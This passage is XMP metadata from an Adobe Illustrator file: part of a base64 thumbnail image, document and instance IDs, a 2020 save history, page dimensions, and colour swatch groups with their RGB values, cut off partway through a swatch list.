Pot&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:5385e2ff-b96b-ba44-8be1-ed1d71228502</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:5385e2ff-b96b-ba44-8be1-ed1d71228502</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:41c054b3-0fb0-dc49-ba75-62536efb3152</stRef:instanceID>
            <stRef:documentID>xmp.did:41c054b3-0fb0-dc49-ba75-62536efb3152</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:27336395-24e8-1444-80b5-73355259edf6</stEvt:instanceID>
                  <stEvt:when>2020-08-17T15:46:17+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:5385e2ff-b96b-ba44-8be1-ed1d71228502</stEvt:instanceID>
                  <stEvt:when>2020-08-17T15:48:26+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>200.000000</stDim:w>
            <stDim:h>30.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>R=0 G=105 B=200</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>White</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>255</xmpG:green>
                           <xmpG:blue>255</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>Black</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>35</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>32</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Red</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>237</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>36</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Yellow</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>242</xmpG:green>
                           <xmpG:blue>0</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Green</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>166</xmpG:green>
                           <xmpG:blue>81</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Cyan</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>174</xmpG:green>
                           <xmpG:blue>239</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Blue</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>46</xmpG:red>
                           <xmpG:green>49</xmpG:green>
                           <xmpG:blue>146</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>CMYK Magenta</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>236</xmpG:red>
                           <xmpG:green>0</xmpG:green>
                           <xmpG:blue>140</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=15 M=100 Y=90 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>190</xmpG:red>
                           <xmpG:green>30</xmpG:green>
                           <xmpG:blue>45</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=90 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>239</xmpG:red>
                           <xmpG:green>65</xmpG:green>
                           <xmpG:blue>54</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=80 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>241</xmpG:red>
                           <xmpG:green>90</xmpG:green>
                           <xmpG:blue>41</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=50 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>247</xmpG:red>
                           <xmpG:green>148</xmpG:green>
                           <xmpG:blue>30</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=35 Y=85 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>251</xmpG:red>
                           <xmpG:green>176</xmpG:green>
                           <xmpG:blue>64</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=5 M=0 Y=90 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>249</xmpG:red>
                           <xmpG:green>237</xmpG:green>
                           <xmpG:blue>50</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=20 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>215</xmpG:red>
                           <xmpG:green>223</xmpG:green>
                           <xmpG:blue>35</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>141</xmpG:red>
                           <xmpG:green>198</xmpG:green>
                           <xmpG:blue>63</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>57</xmpG:red>
                           <xmpG:green>181</xmpG:green>
                           <xmpG:blue>74</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>148</xmpG:green>
                           <xmpG:blue>68</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=90 M=30 Y=95 K=30</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>104</xmpG:green>
                           <xmpG:blue>56</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=0 Y=75 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>43</xmpG:red>
                           <xmpG:green>182</xmpG:green>
                           <xmpG:blue>115</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=80 M=10 Y=45 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>167</xmpG:green>
                           <xmpG:blue>157</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=70 M=15 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>39</xmpG:red>
                           <xmpG:green>170</xmpG:green>
                           <xmpG:blue>225</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=50 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>28</xmpG:red>
                           <xmpG:green>117</xmpG:green>
                           <xmpG:blue>188</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=95 Y=5 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>43</xmpG:red>
                           <xmpG:green>57</xmpG:green>
                           <xmpG:blue>144</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=100 M=100 Y=25 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>38</xmpG:red>
                           <xmpG:green>34</xmpG:green>
                           <xmpG:blue>98</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=75 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>102</xmpG:red>
                           <xmpG:green>45</xmpG:green>
                           <xmpG:blue>145</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=100 Y=0 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>146</xmpG:red>
                           <xmpG:green>39</xmpG:green>
                           <xmpG:blue>143</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=100 Y=35 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>158</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>99</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=10 M=100 Y=50 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>218</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>92</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=95 Y=20 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>238</xmpG:red>
                           <xmpG:green>42</xmpG:green>
                           <xmpG:blue>123</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=25 Y=40 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>194</xmpG:red>
                           <xmpG:green>181</xmpG:green>
                           <xmpG:blue>155</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=45 Y=50 K=5</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>155</xmpG:red>
                           <xmpG:green>133</xmpG:green>
                           <xmpG:blue>121</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=50 Y=60 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>114</xmpG:red>
                           <xmpG:green>102</xmpG:green>
                           <xmpG:blue>88</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=55 M=60 Y=65 K=40</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>89</xmpG:red>
                           <xmpG:green>74</xmpG:green>
                           <xmpG:blue>66</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=25 M=40 Y=65 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>196</xmpG:red>
                           <xmpG:green>154</xmpG:green>
                           <xmpG:blue>108</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=30 M=50 Y=75 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>169</xmpG:red>
                           <xmpG:green>124</xmpG:green>
                           <xmpG:blue>80</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=35 M=60 Y=80 K=25</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>139</xmpG:red>
                           <xmpG:green>94</xmpG:green>
                           <xmpG:blue>60</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=65 Y=90 K=35</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>117</xmpG:red>
                           <xmpG:green>76</xmpG:green>
                           <xmpG:blue>41</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=40 M=70 Y=100 K=50</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>96</xmpG:red>
                           <xmpG:green>57</xmpG:green>
                           <xmpG:blue>19</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=50 M=70 Y=80 K=70</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>60</xmpG:red>
                           <xmpG:green>36</xmpG:green>
                           <xmpG:blue>21</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>R=0 G=105 B=200</xmpG:swatchName>
                           <xmpG:type>SPOT</xmpG:type>
                           <xmpG:tint>100.000000</xmpG:tint>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>105</xmpG:green>
                           <xmpG:blue>200</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Grays</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=100</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>35</xmpG:red>
                           <xmpG:green>31</xmpG:green>
                           <xmpG:blue>32</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=90</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>65</xmpG:red>
                           <xmpG:green>64</xmpG:green>
                           <xmpG:blue>66</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=80</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>88</xmpG:red>
                           <xmpG:green>89</xmpG:green>
                           <xmpG:blue>91</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=70</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>109</xmpG:red>
                           <xmpG:green>110</xmpG:green>
                           <xmpG:blue>113</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=60</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>128</xmpG:red>
                           <xmpG:green>130</xmpG:green>
                           <xmpG:blue>133</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=50</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>147</xmpG:red>
                           <xmpG:green>149</xmpG:green>
                           <xmpG:blue>152</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=40</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>167</xmpG:red>
                           <xmpG:green>169</xmpG:green>
                           <xmpG:blue>172</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=30</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>188</xmpG:red>
                           <xmpG:green>190</xmpG:green>
                           <xmpG:blue>192</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=20</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>209</xmpG:red>
                           <xmpG:green>211</xmpG:green>
                           <xmpG:blue>212</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=10</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>230</xmpG:red>
                           <xmpG:green>231</xmpG:green>
                           <xmpG:blue>232</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=0 Y=0 K=5</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>241</xmpG:red>
                           <xmpG:green>242</xmpG:green>
                           <xmpG:blue>242</xmpG:blue>
                        </rdf:li>
                     </rdf:Seq>
                  </xmpG:Colorants>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Brights</xmpG:groupName>
                  <xmpG:groupType>1</xmpG:groupType>
                  <xmpG:Colorants>
                     <rdf:Seq>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=100 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>237</xmpG:red>
                           <xmpG:green>28</xmpG:green>
                           <xmpG:blue>36</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=75 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>242</xmpG:red>
                           <xmpG:green>101</xmpG:green>
                           <xmpG:blue>34</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=0 M=10 Y=95 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>255</xmpG:red>
                           <xmpG:green>222</xmpG:green>
                           <xmpG:blue>23</xmpG:blue>
                        </rdf:li>
                        <rdf:li rdf:parseType="Resource">
                           <xmpG:swatchName>C=85 M=10 Y=100 K=0</xmpG:swatchName>
                           <xmpG:mode>RGB</xmpG:mode>
                           <xmpG:type>PROCESS</xmpG:type>
                           <xmpG:red>0</xmpG:red>
                           <xmpG:green>161</xmpG:green>
